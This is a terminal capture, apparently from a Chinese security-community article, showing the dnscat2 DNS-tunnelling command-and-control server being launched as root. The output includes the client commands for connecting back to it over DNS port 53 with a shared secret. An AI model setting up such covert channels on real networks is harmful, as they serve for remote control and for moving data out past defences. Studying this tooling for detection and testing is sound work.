 SSH SFTP
root@VM-20-14-ubuntu:/home/ubuntu/tools/tunnel/dnscat2/server# sudo ruby dnscat2.rb log. -c 000000
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = log. ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=000000 log.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=000000
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
先知社区